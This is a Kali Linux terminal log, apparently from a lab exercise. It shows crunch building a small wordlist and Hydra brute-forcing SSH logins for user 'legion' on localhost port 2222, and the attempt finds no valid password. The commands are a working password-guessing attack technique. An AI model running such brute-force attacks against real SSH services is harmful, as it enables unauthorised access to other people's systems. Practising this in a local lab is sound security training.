 ┌──(root㉿kali)-[~]
└─# crunch 5 5 estdgo -o reducido.lst
Crunch will now generate the following amount of data: 46656 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 7776
crunch: 100% completed generating output
┌──(root㉿kali)-[~]
└─# hydra -l legion -P reducido.lst -s 2222 localhost ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-21 22:
13:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 7776 login tries (l:1/p:7
776), ~486 tries per task
[DATA] attacking ssh://localhost:2222/
[STATUS] 5442.00 tries/min, 5442 tries in 00:01h, 2336 to do in 00:01h, 14 ac
tive
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 13 final worker threads did not comple
te until end.
[ERROR] 13 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-21 22:
15:19